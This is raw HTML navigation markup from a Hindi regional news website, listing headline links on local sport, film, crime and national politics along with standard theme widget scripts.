                <div class="entry-title td-module-title"><a href="https://youthmukam.com/team-of-players-leaves-for-frenchboxing-championship-to-be-held-in-delhi-iol-gives-tracksuit/"  rel="bookmark" title="दिल्ली में आयोजित होने वाली फ्रेंचबॉक्सिंग चैंपियनशिप के लिए खिलाड़ियों का दल रवाना, आइओएल ने दिया ट्रैकसूट">दिल्ली में आयोजित होने वाली फ्रेंचबॉक्सिंग चैंपियनशिप के लिए खिलाड़ियों का दल रवाना, आइओएल ने दिया ट्रैकसूट</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/ananya-of-motihari-increased-pride-selected-for-asian-french-boxing-competition-held-in-delhi/"  rel="bookmark" class="td-image-wrap " title="मोतिहारी की अनन्या ने बढ़ाया मान, दिल्ली में आयोजित एशियाई फ्रेंच बॉक्सिंग प्रतियोगिता के लिए चयनित" ><img class="entry-thumb" src="" alt="" title="मोतिहारी की अनन्या ने बढ़ाया मान, दिल्ली में आयोजित एशियाई फ्रेंच बॉक्सिंग प्रतियोगिता के लिए चयनित" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2025/01/Screenshot_20250116-172156-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/ananya-of-motihari-increased-pride-selected-for-asian-french-boxing-competition-held-in-delhi/"  rel="bookmark" title="मोतिहारी की अनन्या ने बढ़ाया मान, दिल्ली में आयोजित एशियाई फ्रेंच बॉक्सिंग प्रतियोगिता के लिए चयनित">मोतिहारी की अनन्या ने बढ़ाया मान, दिल्ली में आयोजित एशियाई फ्रेंच बॉक्सिंग प्रतियोगिता के लिए चयनित</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/motihari-district-cricket-league-will-start-from-december-12-this-player-freed-from-suspension/"  rel="bookmark" class="td-image-wrap " title="मोतिहारीः 12 दिसंबर से होगी जिला क्रिकेट लीग की शुरुआत, यह खिलाड़ी हुआ निलंबनमुक्त" ><img class="entry-thumb" src="" alt="" title="मोतिहारीः 12 दिसंबर से होगी जिला क्रिकेट लीग की शुरुआत, यह खिलाड़ी हुआ निलंबनमुक्त" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2024/12/Screenshot_20241201-180014-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/motihari-district-cricket-league-will-start-from-december-12-this-player-freed-from-suspension/"  rel="bookmark" title="मोतिहारीः 12 दिसंबर से होगी जिला क्रिकेट लीग की शुरुआत, यह खिलाड़ी हुआ निलंबनमुक्त">मोतिहारीः 12 दिसंबर से होगी जिला क्रिकेट लीग की शुरुआत, यह खिलाड़ी हुआ निलंबनमुक्त</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/keralas-athira-murali-won-the-indian-rally-championship-said-this/"  rel="bookmark" class="td-image-wrap " title="केरल की अथिरा मुरली ने जीती भारतीय रैली चैम्पियनशिप, कही यह बात" ><img class="entry-thumb" src="" alt="" title="केरल की अथिरा मुरली ने जीती भारतीय रैली चैम्पियनशिप, कही यह बात" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2023/03/er-1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/keralas-athira-murali-won-the-indian-rally-championship-said-this/"  rel="bookmark" title="केरल की अथिरा मुरली ने जीती भारतीय रैली चैम्पियनशिप, कही यह बात">केरल की अथिरा मुरली ने जीती भारतीय रैली चैम्पियनशिप, कही यह बात</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-61741"><a href="https://youthmukam.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%82%e0%a4%9c%e0%a4%a8/">मनोरंजन</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11719","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "12";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "3";
tdBlocksArray.push(block_tdi_4);
</script><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/the-bengal-diaries-fame-director-sanoj-mishra-arrested-in-rape-case/"  rel="bookmark" class="td-image-wrap " title="द बंगाल डायरी से चर्चित निर्देशक सनोज मिश्रा रेप मामले में गिरफ्तार" ><img class="entry-thumb" src="" alt="" title="द बंगाल डायरी से चर्चित निर्देशक सनोज मिश्रा रेप मामले में गिरफ्तार" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2025/03/481213716_1198358291747779_4568510547783786252_n-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/the-bengal-diaries-fame-director-sanoj-mishra-arrested-in-rape-case/"  rel="bookmark" title="द बंगाल डायरी से चर्चित निर्देशक सनोज मिश्रा रेप मामले में गिरफ्तार">द बंगाल डायरी से चर्चित निर्देशक सनोज मिश्रा रेप मामले में गिरफ्तार</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/muzaffarpur-40-wedding-guests-arrested-for-drunkenness-even-before-the-wedding-procession-opened/"  rel="bookmark" class="td-image-wrap " title="मुजफ्फरपुरः बारात दरवाजे लगने से पहले ही शराब के नशे में 40 बाराती हुए गिरफ्तार" ><img class="entry-thumb" src="" alt="" title="मुजफ्फरपुरः बारात दरवाजे लगने से पहले ही शराब के नशे में 40 बाराती हुए गिरफ्तार" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2024/12/Screenshot_20241201-173441-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/muzaffarpur-40-wedding-guests-arrested-for-drunkenness-even-before-the-wedding-procession-opened/"  rel="bookmark" title="मुजफ्फरपुरः बारात दरवाजे लगने से पहले ही शराब के नशे में 40 बाराती हुए गिरफ्तार">मुजफ्फरपुरः बारात दरवाजे लगने से पहले ही शराब के नशे में 40 बाराती हुए गिरफ्तार</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/shooting-of-amrapali-dubey-and-mahesh-kumars-film-matri-devo-bhava-started/"  rel="bookmark" class="td-image-wrap " title="आम्रपाली दुबे और महेश कुमार की फ़िल्म ‘‘मातृ देवो भवः की शूटिंग हुई शुरू" ><img class="entry-thumb" src="" alt="" title="आम्रपाली दुबे और महेश कुमार की फ़िल्म ‘‘मातृ देवो भवः की शूटिंग हुई शुरू" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2024/09/dd-21-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/shooting-of-amrapali-dubey-and-mahesh-kumars-film-matri-devo-bhava-started/"  rel="bookmark" title="आम्रपाली दुबे और महेश कुमार की फ़िल्म ‘‘मातृ देवो भवः की शूटिंग हुई शुरू">आम्रपाली दुबे और महेश कुमार की फ़िल्म ‘‘मातृ देवो भवः की शूटिंग हुई शुरू</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/artists-from-champaran-the-land-of-satyagraha-roared-said-now-there-will-be-a-battle-not-a-plea/"  rel="bookmark" class="td-image-wrap " title="सत्याग्रह की धरती चंपारण से कलाकारों ने भरी हुंकार, कहा- याचना नहीं अब रण होगा" ><img class="entry-thumb" src="" alt="" title="सत्याग्रह की धरती चंपारण से कलाकारों ने भरी हुंकार, कहा- याचना नहीं अब रण होगा" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2023/07/Screenshot_20230716-202227-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/artists-from-champaran-the-land-of-satyagraha-roared-said-now-there-will-be-a-battle-not-a-plea/"  rel="bookmark" title="सत्याग्रह की धरती चंपारण से कलाकारों ने भरी हुंकार, कहा- याचना नहीं अब रण होगा">सत्याग्रह की धरती चंपारण से कलाकारों ने भरी हुंकार, कहा- याचना नहीं अब रण होगा</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/salman-khans-film-kisi-ka-bhai-kisi-ki-jaan-released-in-theaters-on-21-april-2023/"  rel="bookmark" class="td-image-wrap " title="सलमान खान की किसी का भाई, किसी की जान की कमाई में दूसरे दिन उछाल, इतनी हुई कमाई" ><img class="entry-thumb" src="" alt="" title="सलमान खान की किसी का भाई, किसी की जान की कमाई में दूसरे दिन उछाल, इतनी हुई कमाई" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2023/04/kisi-ka-bhai-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/salman-khans-film-kisi-ka-bhai-kisi-ki-jaan-released-in-theaters-on-21-april-2023/"  rel="bookmark" title="सलमान खान की किसी का भाई, किसी की जान की कमाई में दूसरे दिन उछाल, इतनी हुई कमाई">सलमान खान की किसी का भाई, किसी की जान की कमाई में दूसरे दिन उछाल, इतनी हुई कमाई</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-61742"><a href="https://youthmukam.com/category/%e0%a4%95%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%87%e0%a4%ae/">क्राइम</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11727","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "294";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "59";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/interstate-cyber-fraud-gang-busted-04-notorious-criminals-arrested-17-passbooks-and-16-atm-cards-recovered/"  rel="bookmark" class="td-image-wrap " title="अंतर्राज्यीय साइबर ठगी गिरोह का पर्दाफाश, 04 शातिर बदमाश गिरफ्तार, 17 पासबुक व 16 एटीएम कार्ड बरामद" ><img class="entry-thumb" src="" alt="" title="अंतर्राज्यीय साइबर ठगी गिरोह का पर्दाफाश, 04 शातिर बदमाश गिरफ्तार, 17 पासबुक व 16 एटीएम कार्ड बरामद" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/616782355_890622393912857_5796678559205481938_n-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/interstate-cyber-fraud-gang-busted-04-notorious-criminals-arrested-17-passbooks-and-16-atm-cards-recovered/"  rel="bookmark" title="अंतर्राज्यीय साइबर ठगी गिरोह का पर्दाफाश, 04 शातिर बदमाश गिरफ्तार, 17 पासबुक व 16 एटीएम कार्ड बरामद">अंतर्राज्यीय साइबर ठगी गिरोह का पर्दाफाश, 04 शातिर बदमाश गिरफ्तार, 17 पासबुक व 16 एटीएम कार्ड बरामद</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/in-chhattisgarh-a-bangle-seller-lured-a-5-year-old-girl-with-chocolates-and-committed-a-heinous-act-this-is-how-it-was-exposed/"  rel="bookmark" class="td-image-wrap " title="छत्तीसगढ में चूड़ी व्यापारी ने 5 साल की मासूम बच्ची को चाकलेट का लालच दे किया धिनौना काम, ऐसे हुआ खुलासा" ><img class="entry-thumb" src="" alt="" title="छत्तीसगढ में चूड़ी व्यापारी ने 5 साल की मासूम बच्ची को चाकलेट का लालच दे किया धिनौना काम, ऐसे हुआ खुलासा" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2022/02/rape-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/in-chhattisgarh-a-bangle-seller-lured-a-5-year-old-girl-with-chocolates-and-committed-a-heinous-act-this-is-how-it-was-exposed/"  rel="bookmark" title="छत्तीसगढ में चूड़ी व्यापारी ने 5 साल की मासूम बच्ची को चाकलेट का लालच दे किया धिनौना काम, ऐसे हुआ खुलासा">छत्तीसगढ में चूड़ी व्यापारी ने 5 साल की मासूम बच्ची को चाकलेट का लालच दे किया धिनौना काम, ऐसे हुआ खुलासा</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/funeral-before-the-wedding-young-man-beaten-to-death-on-suspicion-of-theft-mob-lynching-like-incident-in-barun/"  rel="bookmark" class="td-image-wrap " title="शादी से पहले उठा जनाज़ा: चोरी के शक में युवक की पीट-पीटकर हत्या, बारुण में मॉब लिंचिंग जैसा कांड" ><img class="entry-thumb" src="" alt="" title="शादी से पहले उठा जनाज़ा: चोरी के शक में युवक की पीट-पीटकर हत्या, बारुण में मॉब लिंचिंग जैसा कांड" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/CoverImage4eb88d23b67f443694cf3970d316c50a374-1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/funeral-before-the-wedding-young-man-beaten-to-death-on-suspicion-of-theft-mob-lynching-like-incident-in-barun/"  rel="bookmark" title="शादी से पहले उठा जनाज़ा: चोरी के शक में युवक की पीट-पीटकर हत्या, बारुण में मॉब लिंचिंग जैसा कांड">शादी से पहले उठा जनाज़ा: चोरी के शक में युवक की पीट-पीटकर हत्या, बारुण में मॉब लिंचिंग जैसा कांड</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/the-bodies-of-a-young-man-and-woman-were-found-hanging-from-a-tree-in-a-field-causing-a-sensation-in-sugauli/"  rel="bookmark" class="td-image-wrap " title="खेत में पेड़ से लटकते मिले युवक-युवती के शव, सुगौली में सनसनी" ><img class="entry-thumb" src="" alt="" title="खेत में पेड़ से लटकते मिले युवक-युवती के शव, सुगौली में सनसनी" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/Screenshot_2026-01-06-20-04-11-68_99c04817c0de5652397fc8b56c3b3817-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/the-bodies-of-a-young-man-and-woman-were-found-hanging-from-a-tree-in-a-field-causing-a-sensation-in-sugauli/"  rel="bookmark" title="खेत में पेड़ से लटकते मिले युवक-युवती के शव, सुगौली में सनसनी">खेत में पेड़ से लटकते मिले युवक-युवती के शव, सुगौली में सनसनी</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/counterfeit-currency-gang-busted-raid-in-pataura-east-champaran-leads-to-the-recovery-of-printing-machines-and-a-large-quantity-of-counterfeit-nepalese-currency/"  rel="bookmark" class="td-image-wrap " title="जाली नोट गिरोह का पर्दाफाशः पूर्वी चंपारण के पतौरा में छापेमारी, प्रिंटिंग मशीनों के साथ भारी मात्रा में नेपाली जाली करेंसी बरामद" ><img class="entry-thumb" src="" alt="" title="जाली नोट गिरोह का पर्दाफाशः पूर्वी चंपारण के पतौरा में छापेमारी, प्रिंटिंग मशीनों के साथ भारी मात्रा में नेपाली जाली करेंसी बरामद" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2024/12/spmotihari-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/counterfeit-currency-gang-busted-raid-in-pataura-east-champaran-leads-to-the-recovery-of-printing-machines-and-a-large-quantity-of-counterfeit-nepalese-currency/"  rel="bookmark" title="जाली नोट गिरोह का पर्दाफाशः पूर्वी चंपारण के पतौरा में छापेमारी, प्रिंटिंग मशीनों के साथ भारी मात्रा में नेपाली जाली करेंसी बरामद">जाली नोट गिरोह का पर्दाफाशः पूर्वी चंपारण के पतौरा में छापेमारी, प्रिंटिंग मशीनों के साथ भारी मात्रा में नेपाली जाली करेंसी बरामद</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-61743"><a href="https://youthmukam.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/">राष्ट्रीय</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11716","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "55";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "11";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/putting-the-country-in-the-dock-in-the-name-of-protest-is-fatal-oppositions-mistake-in-the-hasina-case-rashid-alvis-statement-is-an-attack-on-indias-global-image/"  rel="bookmark" class="td-image-wrap " title="सरकार विरोध के नाम पर देश को कठघरे में खड़ा करना घातक: हसीना प्रकरण में विपक्ष की चूक,राशिद अल्वी का बयान भारत की वैश्विक छवि पर हमला" ><img class="entry-thumb" src="" alt="" title="सरकार विरोध के नाम पर देश को कठघरे में खड़ा करना घातक: हसीना प्रकरण में विपक्ष की चूक,राशिद अल्वी का बयान भारत की वैश्विक छवि पर हमला" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2025/12/603067952_1215089470721663_2379935573127090708_n-1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/putting-the-country-in-the-dock-in-the-name-of-protest-is-fatal-oppositions-mistake-in-the-hasina-case-rashid-alvis-statement-is-an-attack-on-indias-global-image/"  rel="bookmark" title="सरकार विरोध के नाम पर देश को कठघरे में खड़ा करना घातक: हसीना प्रकरण में विपक्ष की चूक,राशिद अल्वी का बयान भारत की वैश्विक छवि पर हमला">सरकार विरोध के नाम पर देश को कठघरे में खड़ा करना घातक: हसीना प्रकरण में विपक्ष की चूक,राशिद अल्वी का बयान भारत की वैश्विक&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/one-survived-being-hit-by-a-train-but-the-other-was-struck-and-killed-two-young-men-lost-their-lives-while-trying-to-make-a-video-for-social-media/"  rel="bookmark" class="td-image-wrap " title="एक ट्रेन से बचे, दूसरी से कटे, रील बनाने के चक्कर में दो युवकों की चली गई जान" ><img class="entry-thumb" src="" alt="" title="एक ट्रेन से बचे, दूसरी से कटे, रील बनाने के चक्कर में दो युवकों की चली गई जान" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2022/02/train-1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/one-survived-being-hit-by-a-train-but-the-other-was-struck-and-killed-two-young-men-lost-their-lives-while-trying-to-make-a-video-for-social-media/"  rel="bookmark" title="एक ट्रेन से बचे, दूसरी से कटे, रील बनाने के चक्कर में दो युवकों की चली गई जान">एक ट्रेन से बचे, दूसरी से कटे, रील बनाने के चक्कर में दो युवकों की चली गई जान</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/this-congress-chief-minister-once-again-mocked-hindu-faith-and-deities-saying-hanuman-is-the-god-of-unmarried-people/"  rel="bookmark" class="td-image-wrap " title="कांग्रेस के इस सीएम ने फिर उड़ाया हिन्दू आस्था व देवी-देवताओं का मजाक, कहा- हनुमान अविवाहित लोगों के भगवान" ><img class="entry-thumb" src="" alt="" title="कांग्रेस के इस सीएम ने फिर उड़ाया हिन्दू आस्था व देवी-देवताओं का मजाक, कहा- हनुमान अविवाहित लोगों के भगवान" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2025/12/IMG-20251201-WA0049-1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/this-congress-chief-minister-once-again-mocked-hindu-faith-and-deities-saying-hanuman-is-the-god-of-unmarried-people/"  rel="bookmark" title="कांग्रेस के इस सीएम ने फिर उड़ाया हिन्दू आस्था व देवी-देवताओं का मजाक, कहा- हनुमान अविवाहित लोगों के भगवान">कांग्रेस के इस सीएम ने फिर उड़ाया हिन्दू आस्था व देवी-देवताओं का मजाक, कहा- हनुमान अविवाहित लोगों के भगवान</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/political-noise-on-ram-temple-silence-on-decades-of-religious-politics-congresss-double-standards/"  rel="bookmark" class="td-image-wrap " title="राम मंदिर पर राजनीति का शोर, दशकों की धार्मिक राजनीति पर सन्नाटा ,कांग्रेस के दोहरे मानदंड" ><img class="entry-thumb" src="" alt="" title="राम मंदिर पर राजनीति का शोर, दशकों की धार्मिक राजनीति पर सन्नाटा ,कांग्रेस के दोहरे मानदंड" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2025/11/FB_IMG_1764342572549-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/political-noise-on-ram-temple-silence-on-decades-of-religious-politics-congresss-double-standards/"  rel="bookmark" title="राम मंदिर पर राजनीति का शोर, दशकों की धार्मिक राजनीति पर सन्नाटा ,कांग्रेस के दोहरे मानदंड">राम मंदिर पर राजनीति का शोर, दशकों की धार्मिक राजनीति पर सन्नाटा ,कांग्रेस के दोहरे मानदंड</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/who-will-form-the-government-in-bihar-this-time-a-shocking-survey-has-come-how-many-seats-will-pks-party-get/"  rel="bookmark" class="td-image-wrap " title="बिहार में अबकी किसकी बनेगी सरकार, आ गया चौंकाने वाला सर्वे, पीके की पार्टी को कितनी सीटें?" ><img class="entry-thumb" src="" alt="" title="बिहार में अबकी किसकी बनेगी सरकार, आ गया चौंकाने वाला सर्वे, पीके की पार्टी को कितनी सीटें?" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2025/10/ELECTION-COMMISSION-PC-DELHI-2025_17_08_26-2-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
